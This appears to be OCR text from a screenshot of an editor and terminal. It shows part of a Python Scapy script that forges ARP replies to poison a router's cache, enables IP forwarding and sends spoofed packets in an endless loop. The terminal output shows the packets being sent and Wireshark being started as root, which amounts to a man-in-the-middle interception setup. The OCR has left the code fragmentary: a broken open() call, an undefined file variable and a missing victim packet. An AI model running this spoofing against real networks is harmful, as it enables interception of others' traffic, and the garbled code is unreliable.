 arp_monitor_router.py (~/Desktop) - gedit
Open Save Undo
arp_monitor_router.py ×
# Forge the ARP packet for the default GW
arpFakeDGW = ARP()
arpFakeDGW.op=2
arpFakeDGW.psrc=target_ip
arpFakeDGW.pdst=router_ip
arpFakeDGW.hwdst=router_mac
# While loop to send ARP
# when the cache is not spoofed
while True:
with open('/proc/sys/net/ipv4/ip_forward', 'w'
ipf.write('1\n')
# Send the ARP replies
send(arpFakeVic)
send(arpFakeDGW)
time.sleep(1)
Pyth
lee@ubuntu: ~/Desktop
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
Reading state information... Done
wireshark is already the newest version.
0 upgraded, 0 newly installed, 0 to remove and
root@ubuntu:/home/lee# sudo wireshark